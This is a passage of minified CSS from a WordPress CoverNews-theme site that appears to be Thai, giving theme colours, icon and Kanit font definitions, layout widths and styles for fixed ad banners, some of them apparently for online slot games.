.categorized-story .title-heading .article-title-2 a,body .categorized-story .title-heading .article-title-2 a:visited:hover,body .categorized-story .title-heading .article-title-2 a,body.dark .full-plus-list .spotlight-post:first-of-type figcaption h3 a:hover,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a:hover,body.dark .slider-figcaption-1 .article-title a:visited:hover,body.dark .slider-figcaption-1 .article-title a:hover,.slider-figcaption-1 .article-title a:visited:hover,.slider-figcaption-1 .article-title a:hover{color:#fff}.elementor-template-full-width .container .elementor-section.elementor-section-full_width.elementor-section-stretched>.elementor-container,.elementor-template-full-width .container .elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container{margin-left:auto;margin-right:auto}.elementor-default .container>.row,.elementor-page .container>.row,.elementor-default .covernews-breadcrumbs .row,.elementor-page .covernews-breadcrumbs .row,.elementor-default .section-block-upper>.row,.elementor-page .section-block-upper>.row,.elementor-default .section-block-upper.row,.elementor-page .section-block-upper.row{margin-right:0;margin-left:0}.select2-dropdown{border-radius:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:12px}.select2-container--default .select2-selection--single{height:48px;padding:9px;border-radius:0}body.dark .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}body.dark .select2-container--default .select2-selection--single,body.dark .select2-container--default .select2-search--dropdown .select2-search__field{background:0 0}body.dark .select2-dropdown{background:#333}
body h1,body h2,body h3,body h4,body h5,body h6,body .main-navigation a,body .font-family-1,body .site-description,body .trending-posts-line,body .widget-title,body .em-widget-subtitle,body .grid-item-metadata .item-metadata,body .af-navcontrols .slide-count,body .figure-categories .cat-links,body .nav-links a{font-family:'Roboto'}body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories body .figure-categories .cat-links a.covernews-categories{background-color:#12a86b;color:#fff}.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories,.list .spotlight-post .figure-categories .cat-links a.covernews-categories,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories,.trending-story .figure-categories .cat-links a.covernews-categories{color:#12a86b}body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-2,body .figure-categories .cat-links a.category-color-2{background-color:#ff8c02;color:#fff}.trending-story .figure-categories .cat-links a.covernews-categories.category-color-2,.list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-2,.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-2,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-2{color:#ff8c02}body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-3,body .figure-categories .cat-links a.category-color-3{background-color:#ed2938;color:#fff}.trending-story .figure-categories .cat-links a.covernews-categories.category-color-3,.list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3,.full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-3,.covernews_tabbed_posts_widget .figure-categories .cat-links a.covernews-categories.category-color-3,.trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-3{color:#ed2938}body .top-masthead{background:#000}body span.menu-description{background:#12a86b}.header-layout-3 .masthead-banner .site-branding{text-align:center}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:100px;text-transform:uppercase}body .secondary-color,body button,body input[type=button],body input[type=reset],body input[type=submit],body .site-content .search-form .search-submit,body .site-footer .search-form .search-submit,body .em-post-format i,body span.header-after:after,body #secondary .widget-title span:after,body .af-tabs.nav-tabs>li>a.active:after,body .af-tabs.nav-tabs>li>a:hover:after,body .exclusive-posts .exclusive-now,body span.trending-no,body .tagcloud a:hover,body .em-reated-posts .related-title:before,body .widget_block .wp-block-search__label:before,body .widget_block .wp-block-group__inner-container h1:before,body .widget_block .wp-block-group__inner-container h2:before,body .widget_block .wp-block-group__inner-container h3:before,body .widget_block .wp-block-group__inner-container h4:before,body .widget_block .wp-block-group__inner-container h5:before,body .widget_block .wp-block-group__inner-container h6:before,body span.header-after:after{background:#12a86b}body.dark .latest-posts-full .header-details-wrapper .entry-title a:hover,body.dark .entry-title a:visited:hover,body.dark .entry-title a:hover,body.dark h3.article-title.article-title-1 a:visited:hover,body.dark h3.article-title.article-title-1 a:hover,body.dark .trending-posts-carousel h3.article-title a:visited:hover,body.dark .trending-posts-carousel h3.article-title a:hover,body.dark .exclusive-slides a:visited:hover,body.dark .exclusive-slides a:hover,body.dark .article-title.article-title-1 a:visited:hover,body.dark .article-title.article-title-1 a:hover,body.dark .article-title a:visited:hover,body.dark .article-title a:hover,.entry-title a:visited:hover,.entry-title a:hover,h3.article-title.article-title-1 a:visited:hover,h3.article-title.article-title-1 a:hover,.trending-posts-carousel h3.article-title a:visited:hover,.trending-posts-carousel h3.article-title a:hover,.exclusive-slides a:visited:hover,.exclusive-slides a:hover,.article-title.article-title-1 a:visited:hover,.article-title.article-title-1 a:hover,.article-title a:visited:hover,.article-title a:hover{color:#12a86b}body .main-navigation{background:#000}body a:hover,body a:focus,body a:active,body .figure-categories-2 .cat-links a{color:#12a86b}body #loader:after{border-left-color:#12a86b}.site-footer{background:#031c27;color:#fff}.site-footer a,.site-footer a:hover,.site-footer a:visited,.site-footer a:active{color:#fff}.header-layout-3 .site-header .site-branding .site-title{font-size:100px}@media only screen and (max-width:320px){.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:26px;line-height:55px}}
@font-face{font-family:'covernews-icons';src:url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/covernews-icons/fonts/covernews-icons.eot?wf149x);src:url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/covernews-icons/fonts/covernews-icons.eot?wf149x#iefix) format('embedded-opentype'),url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/covernews-icons/fonts/covernews-icons.ttf?wf149x) format('truetype'),url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/covernews-icons/fonts/covernews-icons.woff?wf149x) format('woff'),url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/covernews-icons/fonts/covernews-icons.svg?wf149x#covernews-icons) format('svg');font-weight:400;font-style:normal;font-display:block}.af-search-wrap .fa-search:before,.author-links .fa-user-circle,.author-links .fa-clock,.author-links .fa-comment,.author-links .fa-eye,.em-post-format .fa-video,.em-post-format .fa-images,.em-post-format .fa-camera,#scroll-up .fa-angle-up,.menu .fa-angle-up,.menu .fa-angle-down,.slick-arrow.fa-angle-up,.slick-arrow.fa-angle-down,.slick-arrow.fa-angle-right,.slick-arrow.fa-angle-left,.covernews-widget.fa-angle-up,.covernews-widget.fa-angle-down,.covernews-widget.fa-angle-right,.covernews-widget.fa-angle-left,[class^=covernews-icon-],[class*=" covernews-icon-"]{font-family:'covernews-icons' !important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.covernews-icon-shopping-cart:before{content:"\f07a"}.covernews-icon-tiktok:before{content:"\e900"}.covernews-icon-messenger:before{content:"\e901"}.covernews-icon-github:before{content:"\e902"}.author-links .fa-user-circle:before,.covernews-icon-circle-user-regular:before{content:"\e903"}.author-links .fa-clock:before,.covernews-icon-clock-regular:before{content:"\e904"}.author-links .fa-eye:before,.covernews-icon-eye-regular:before{content:"\e905"}.af-search-wrap .fa-search:before,.covernews-icon-search:before{content:"\e906"}.em-post-format .fa-images:before,.covernews-icon-image:before,.covernews-icon-photo:before,.covernews-icon-picture-o:before{content:"\e907"}.author-links .fa-comment:before,.covernews-icon-comment-o:before{content:"\e908"}.em-post-format .fa-camera:before,.covernews-icon-camera:before{content:"\f030"}.em-post-format .fa-video:before,.covernews-icon-video-camera:before{content:"\f03d"}.covernews-icon-twitter:before{content:"\f099"}.covernews-icon-facebook:before,.covernews-icon-facebook-f:before{content:"\f09a"}.covernews-icon-pinterest:before{content:"\f0d2"}.covernews-icon-google-plus:before{content:"\f0d5"}.covernews-icon-linkedin:before{content:"\f0e1"}body.rtl .sub-menu .menu-item-has-children a .covernews-icon-angle-down:before,.slick-arrow.fa-angle-left:before,.covernews-widget.fa-angle-left:before,.covernews-icon-angle-left:before{content:"\f104"}.sub-menu .menu-item-has-children a .covernews-icon-angle-down:before,.slick-arrow.fa-angle-right:before,.covernews-widget.fa-angle-right:before,.covernews-icon-angle-right:before{content:"\f105"}.menu .fa-angle-up:before,#scroll-up .fa-angle-up:before,.slick-arrow.fa-angle-up:before,.covernews-widget.fa-angle-up:before,.covernews-icon-angle-up:before{content:"\f106"}.menu .fa-angle-down:before,.slick-arrow.fa-angle-down:before,.covernews-widget.fa-angle-down:before,.covernews-icon-angle-down:before{content:"\f107"}.covernews-icon-youtube-play:before{content:"\f16a"}.covernews-icon-stack-overflow:before{content:"\f16c"}.covernews-icon-instagram:before{content:"\f16d"}.covernews-icon-tumblr:before{content:"\f173"}.covernews-icon-dribbble:before{content:"\f17d"}.covernews-icon-vk:before{content:"\f189"}.covernews-icon-slack:before{content:"\f198"}.covernews-icon-wordpress:before{content:"\f19a"}.covernews-icon-behance:before{content:"\f1b4"}.covernews-icon-spotify:before{content:"\f1bc"}.covernews-icon-whatsapp:before{content:"\f232"}.covernews-icon-vimeo:before{content:"\f27d"}.covernews-icon-reddit-alien:before{content:"\f281"}
body .masthead-banner.data-bg:before{background:rgba(0,0,0,0)}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px);display:none}@media (min-width:768px){.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container{max-width:730px}}@media (min-width:992px){.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container{max-width:950px}}@media only screen and (min-width:1401px){.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container{max-width:1180px}}@media only screen and (min-width:1200px) and (max-width:1400px){.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container{max-width:1160px}}@media (min-width:1680px){.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container{max-width:1580px}}.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}
.post-excerpt{display:none}@media (min-width:1600px){.container{width:100%;max-width:1370px}#site-navigation .container{width:100%;max-width:1600px}}.main-navigation .menu ul>li>a,.main-navigation .menu ul.menu-desktop>li>a{padding-left:25px}.masthead-banner .col-md-4{width:100%}.masthead-banner .site-branding{text-align:center;padding-right:10px}body,.entry-content-wrap{font-size:16px !important}h1{font-size:23px}body .secondary-color,body button,body input[type=button],body input[type=reset],body input[type=submit],body .site-content .search-form .search-submit,body .site-footer .search-form .search-submit,body .em-post-format i,body span.header-after:after,body #secondary .widget-title span:after,body .af-tabs.nav-tabs>li>a.active:after,body .af-tabs.nav-tabs>li>a:hover:after,body .exclusive-posts .exclusive-now,body span.trending-no,body .tagcloud a:hover,body .em-reated-posts .related-title:before,body .widget_block .wp-block-search__label:before,body .widget_block .wp-block-group__inner-container h1:before,body .widget_block .wp-block-group__inner-container h2:before,body .widget_block .wp-block-group__inner-container h3:before,body .widget_block .wp-block-group__inner-container h4:before,body .widget_block .wp-block-group__inner-container h5:before,body .widget_block .wp-block-group__inner-container h6:before,body span.header-after:after{background:#1592ff}body a,body a:hover,body a:focus,body a:active,body .figure-categories-2 .cat-links a{color:#1592ff}.title_link a{color:#404040}.elementor-widget-container{color:#000}.main-navigation ul>li>a:after{background-color:#1592ff;height:5px}.right_banner{z-index:99999;position:fixed;top:30%;right:0;-webkit-transform:translatex(-5%);list-style:none}.left_banner{z-index:99999;position:fixed;top:30%;left:0;margin-left:5px;list-style:none}span.close-left-banner{z-index:8000;color:#000;background:#c1c0c0;position:absolute;right:0;top:96%;cursor:pointer;width:100%;opacity:.9;height:21px;font-weight:600;font-size:14px;text-align:center}span.close-right-banner{z-index:8000;color:#000;background:#c1c0c0;position:absolute;right:0;top:96%;cursor:pointer;width:100%;opacity:.9;height:21px;font-weight:600;font-size:14px;text-align:center}img.img_footer_banner{width:100%}.footer_banner{width:30%;z-index:8000;position:fixed;bottom:0;left:36%}span.close-footer-banner{z-index:8000;color:#000;background:#c1c0c0;position:absolute;left:0;top:0;cursor:pointer;width:18px;opacity:.9;height:21px;font-weight:700;font-size:14px;text-align:center}.sticky-text-header,.sticky-text-footer{text-align:center;margin-bottom:8px;font-size:12px;color:#fff}.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,.mysticky-welcomebar-fixed .mysticky-welcomebar-content p{color:#fff !important}.table-text{width:100%;border-collapse:collapse;background-color:rgba(0,0,0,.7);border-color:#fff;margin:3px}.table-text td{width:33.3333%;text-align:center;padding:5px}.table-text td a.text-slotxo{color:#ffff52 !important}.table-text td a.text-pgslot{color:#4fff4f !important}.table-text td a.text-joker123{color:#35f4fd !important}.sticky-text-header,.sticky-text-footer{text-shadow:1px 1px #000}@media only screen and (max-width:1000px){.footer_banner{width:70%;z-index:8000;position:fixed;bottom:0;left:15%}}@media only screen and (max-width:800px){.footer_banner{width:65%;z-index:8000;position:fixed;bottom:0;left:18%}}@media only screen and (max-width:600px){.footer_banner{width:100%;z-index:8000;position:fixed;bottom:0;left:0}.right_banner{-webkit-transform:translatex(-5%)}.left_banner{-webkit-transform:translatex(-5%)}span.close-footer-banner{z-index:8000;color:#000;background:#c1c0c0;position:absolute;left:0;top:0;cursor:pointer;width:18px;opacity:.9;height:21px;font-weight:700;font-size:12px;text-align:center}}@media only screen and (max-width:480px){.mysticky-welcomebar-fixed.mysticky-site-front.mysticky-welcomebar-position-top.mysticky-welcomebar-showx-desktop.mysticky-welcomebar-showx-mobile.mysticky-welcomebar-display-desktop.mysticky-welcomebar-display-mobile.mysticky-welcomebar-attention-default.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-animation.entry-effect.animation-start{height:100px}.mysticky-welcomebar-fixed-wrap{padding:0 !important}.sticky-text-header,.sticky-text-footer{text-shadow:1px 1px #000}.table-text p{font-size:small !important}a.custom-logo-link{width:200px}}.menu,.page_item a,.menu-item a,.wp-block-navigation,.wp-block-navigation-item__content{font-family:"Kanit" !important}header.entry-header h1.entry-title{font-size:23px}.entry-content h2,.post-content h2,.page-content h2,#content h2,.type-post h2,.type-page h2,.elementor h2{font-size:23px}.gg{width:35%;z-index:8000;position:fixed;bottom:0;left:32.5%;margin-bottom:0}div#adv_jp{line-height:0}div#left_slotxo{z-index:99999;position:fixed;top:30%;left:0;margin-left:5px;list-style:none}span.close-left{z-index:8000;color:#000;background:#c1c0c0;position:absolute;right:0;top:96%;cursor:pointer;width:100%;opacity:.9;height:21px;font-weight:600;font-size:14px;text-align:center}div#close_num{position:absolute;top:20%;right:26%;border-radius:1px;z-index:1000;font-size:0;text-align:center}img.pic{width:70%;border:solid 1px #fff}div#gmod{z-index:99999;position:fixed;top:30%;right:0;-webkit-transform:translatex(-5%);list-style:none}img.img_adv{width:100%}img.img_gmod{width:100%}span.close-jp{z-index:8000;color:#000;background:#c1c0c0;position:absolute;left:0;top:0;cursor:pointer;width:18px;opacity:.9;height:21px;font-weight:700;font-size:14px;text-align:center}span.close-gmod{z-index:8000;color:#000;background:#c1c0c0;position:absolute;right:0;top:96%;cursor:pointer;width:100%;opacity:.9;height:21px;font-weight:600;font-size:14px;text-align:center}span.close-ad{z-index:8000;color:#000;background:#c1c0c0;position:absolute;left:0;top:0;cursor:pointer;width:18px;opacity:.9;height:21px;font-weight:700;font-size:14px;text-align:center}@media only screen and (max-width:1300px){div#close_num{position:absolute;top:20%;right:20%;border-radius:1px;z-index:10;font-size:0;text-align:center}.gg{width:70%;z-index:8000;position:fixed;bottom:0;left:15%;margin-bottom:38px}}@media only screen and (max-width:800px){.gg{width:65%;z-index:8000;position:fixed;bottom:0;left:18%;margin-bottom:36px}div#gmod{margin-bottom:0}a#back-to-top{right:20px !important;bottom:60px !important}div#close_num{position:absolute;top:0;right:8%;border-radius:1px;z-index:10;font-size:0;text-align:center}div#skipads{position:absolute;bottom:0;right:0;padding:10px;font-size:16px;color:#000;background-color:#fff;border:solid 1px #000;font-weight:700;border-radius:1px;z-index:10;text-align:center;cursor:pointer}div#countdown{position:absolute;bottom:0;right:0;padding:8px;font-size:14px;color:#000;background-color:#fff;border:solid 1px #080808;font-weight:700;border-radius:1px;z-index:9;text-align:center}img.pic{width:55%;border:solid 1px #fff}}@media only screen and (max-width:600px){div#skipads{position:absolute;bottom:-5px;right:0;padding:8px;font-size:14px;color:#000;background-color:#fff;border:solid 1px #000;font-weight:700;border-radius:1px;z-index:999;text-align:center;cursor:pointer}div#countdown{position:absolute;bottom:-5px;right:0;padding:8px;font-size:14px;color:#000;background-color:#fff;border:solid 1px #080808;font-weight:700;border-radius:1px;z-index:990;text-align:center}span.close-ad{z-index:8000;color:#000;background:#c1c0c0;position:absolute;left:0;top:0;cursor:pointer;width:18px;opacity:.9;height:21px;font-weight:700;font-size:12px;text-align:center}span.close-jp{z-index:8000;color:#000;background:#c1c0c0;position:absolute;left:5px;top:5px;cursor:pointer;width:18px;opacity:.9;height:21px;font-weight:700;font-size:14px;text-align:center}img.pic{width:45%;border:solid 1px #fff}div#close_num{position:absolute;top:0;right:0;border-radius:1px;z-index:10;font-size:0;text-align:center}div#gmod{top:30%}div#gmod{-webkit-transform:translatex(-5%)}img.img_gmod{width:100%}a#back-to-top{right:20px !important;bottom:200px !important}}@media only screen and (max-width:600px){.gg{width:100%;z-index:8000;position:fixed;bottom:0;left:0;margin-bottom:0}}
@font-face{font-family:'Kanit';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwZoREDFs.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwfYREDFs.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwfIREDFs.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwcoRE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZbdhMWJy.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZaxhMWJy.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZa1hMWJy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZaNhMQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZbdhMWJy.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZaxhMWJy.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZa1hMWJy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZaNhMQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKxaAcJxA.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKw2AcJxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKwyAcJxA.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKwKAcA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZbdhMWJy.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZaxhMWJy.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZa1hMWJy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZaNhMQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZbdhMWJy.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZaxhMWJy.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZa1hMWJy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZaNhMQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZbdhMWJy.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZaxhMWJy.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZa1hMWJy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZaNhMQ.woff2) 